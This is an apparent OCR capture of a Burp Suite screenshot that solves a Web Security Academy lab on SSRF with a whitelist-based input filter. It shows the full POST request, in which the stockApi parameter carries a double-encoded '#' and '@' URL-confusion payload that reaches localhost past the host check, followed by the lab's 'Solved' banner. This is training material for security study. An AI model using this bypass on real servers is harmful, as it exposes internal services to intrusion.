 Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a1800ee03a216ac8121c15100e70011.web-security-academy.net
3 Cookie: session=lbtc8QD3DCUMuNfPM4yCMuexMpN9xkg8
4 Content-Length: 54
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1800ee03a216ac8121c15100e70011.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1800ee03a216ac8121c15100e70011.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost%2523@stock.weliketoshop.net/
0 matches
Pretty Raw Hex Render Hackvertor
\n
SSRF with
whitelist-based
input filter
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
WE LIKE TO
SHOP
Request query pa
Request body par
Request cookies
Request headers
Name
:scheme
:method
:path
:authority
cookie
content-length
sec-ch-ua
sec-ch-ua-platf...
sec-ch-ua-mobile
user-agent
content-type
accept
origin
sec-fetch-site
sec-fetch-mode
sec-fetch-dest
referer
accept-encoding
accept-language
Activate